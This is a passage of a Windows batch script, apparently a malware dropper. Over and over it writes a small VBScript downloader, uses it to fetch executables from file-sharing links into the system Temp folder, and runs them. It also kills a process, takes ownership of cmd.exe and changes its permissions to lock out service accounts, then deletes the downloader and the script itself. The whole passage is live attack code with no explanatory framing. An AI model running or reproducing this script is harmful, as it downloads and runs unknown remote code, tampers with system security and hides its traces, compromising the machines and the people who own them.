 211 echo on error resume next >xxoo.vbs
212 echo with wscript:if .arguments.count^<2 then .quit:end if >>xxoo.vbs
213 echo set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp") >>xxoo.vbs
214 echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then quit >>xxoo.vbs
215 echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >>xxoo.vbs
216 cscript xxoo.vbs "http://note.youdao.com/yws/api/personal/file/WEB9582c940624e9219810ac5a73cf78f60?method=download&inline=true&shareKey=cc2ecda7adab81bd366de9fe738ee7a5" %SystemRoot%\Temp\dlltps.exe
217 %SystemRoot%\Temp\dlltps.exe
218 echo on error resume next >xxoo.vbs
219 echo with wscript:if .arguments.count^<2 then .quit:end if >>xxoo.vbs
220 echo set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp") >>xxoo.vbs
221 echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then quit >>xxoo.vbs
222 echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >>xxoo.vbs
223 cscript xxoo.vbs "http://note.youdao.com/yws/api/personal/file/WEB0905e4599e22347f06518a7a9dc1e085?method=download&inline=true&shareKey=8ddb1492496fcb017c75a16dbfa06730" %SystemRoot%\Temp\narratorrs.exe
224 %SystemRoot%\Temp\narratorrs.exe
225 echo on error resume next >xxoo.vbs
226 echo with wscript:if .arguments.count^<2 then .quit:end if >>xxoo.vbs
227 echo set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp") >>xxoo.vbs
228 echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then quit >>xxoo.vbs
229 echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >>xxoo.vbs
230 cscript xxoo.vbs "http://note.youdao.com/yws/api/personal/file/WEB413662f5cc07627e58c48fe17d4d29d0?method=download&inline=true&shareKey=eb9998a97429406e7ea9f4bf2bf14549" %SystemRoot%\Temp\0osks.exe
231 %SystemRoot%\Temp\0osks.exe
232 del xxoo.vbs
233 taskkill /f /t /im sqlser.exe
234 taskkill /f /t /im sqlser.exe
235 takeown /f %SystemRoot%\system32\cmd.exe /a
236 echo y|cacls %SystemRoot%\system32\cmd.exe /g Administrators:f
237 echo y|cacls %SystemRoot%\system32\cmd.exe /e /g Users:r
238 echo y|cacls %SystemRoot%\system32\cmd.exe /e /g Administrators:r
239 echo y|cacls %SystemRoot%\system32\cmd.exe /e /d SERVICE
240 echo Y|cacls %SystemRoot%\system32\cmd.exe /e /d "network service"
241 echo y|cacls %SystemRoot%\system32\cmd.exe /e /g system:f
242 echo on error resume next >xxoo.vbs
243 echo with wscript:if .arguments.count^<2 then .quit:end if >>xxoo.vbs
244 echo set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp") >>xxoo.vbs
245 echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then quit >>xxoo.vbs
246 echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >>xxoo.vbs
247 cscript xxoo.vbs "http://note.youdao.com/yws/api/personal/file/WEB5054fc459aa11c43e89b6ae4a9946e8b?method=download&inline=true&shareKey=b92eb5f848edcb42eb6327e5ed2bbb35" %SystemRoot%\temp\dlloe.exe
248 %SystemRoot%\temp\dlloe.exe
249 del xxoo.vbs
250 del %0